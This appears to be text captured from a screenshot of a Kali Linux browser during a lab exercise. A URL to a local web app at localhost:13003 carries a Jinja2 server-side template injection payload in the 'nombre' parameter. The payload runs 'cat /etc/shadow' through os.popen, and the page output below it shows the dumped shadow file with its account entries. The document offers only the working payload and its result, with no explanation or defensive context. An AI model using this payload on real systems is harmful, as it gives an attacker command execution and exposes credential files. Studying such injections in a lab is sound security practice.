 localhost:13003/?nombre=</h2>{{request.application.__globals__.__builtins__.__import__('os').popen('cat /etc/shadow').read()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hola
root:::0::::: bin:!::0::::: daemon:!::0::::: adm:!::0::::: lp:!::0::::: sync:!::0::::: shutdown:!::0::::: halt:!::0::::: mail:!::0::::: news:!::0::::: uucp:!::0::::: operator:!::
vpopmail:!::0::::: ntp:!::0::::: smmsp:!::0::::: guest:!::0::::: nobody:!::0::::: mysql:!:19135:0:99999:7::: !